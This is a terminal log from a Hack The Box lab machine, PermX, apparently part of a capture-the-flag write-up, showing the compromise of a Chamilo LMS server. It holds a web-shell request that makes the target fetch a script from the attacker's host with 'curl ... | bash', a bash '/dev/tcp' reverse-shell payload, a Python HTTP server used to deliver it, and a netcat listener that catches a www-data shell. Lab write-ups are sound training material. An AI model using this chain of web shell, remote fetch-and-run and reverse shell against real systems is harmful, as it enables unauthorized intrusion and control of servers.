 ┌──(kali㉿kali)-[~/Documents/htb/machines/permx]
└─$ curl 'http://lms.permx.htb/main/inc/lib/javascript/bigupload/files/rce2.php?cmd=curl+10.10.16.3'
#!/bin/bash
bash -i >& /dev/tcp/10.10.16.3/4443 0>&1
┌──(kali㉿kali)-[~/Documents/htb/machines/permx]
└─$ curl 'http://lms.permx.htb/main/inc/lib/javascript/bigupload/files/rce2.php?cmd=curl+10.10.16.3|bash'
┌──(kali㉿kali)-[~/Documents/htb/machines/permx]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.23 - - [08/Nov/2024 20:16:17] "GET / HTTP/1.1" 200 -
10.10.11.23 - - [08/Nov/2024 20:16:39] "GET / HTTP/1.1" 200 -
┌──(kali㉿kali)-[~/Documents/htb/machines/permx]
└─$ nc -lnvp 4443
listening on [any] 4443 ...
connect to [10.10.16.3] from (UNKNOWN) [10.10.11.23] 48534
bash: cannot set terminal process group (1191): Inappropriate ioctl for device
bash: no job control in this shell
www-data@permx:/var/www/chamilo/main/inc/lib/javascript/bigupload/files$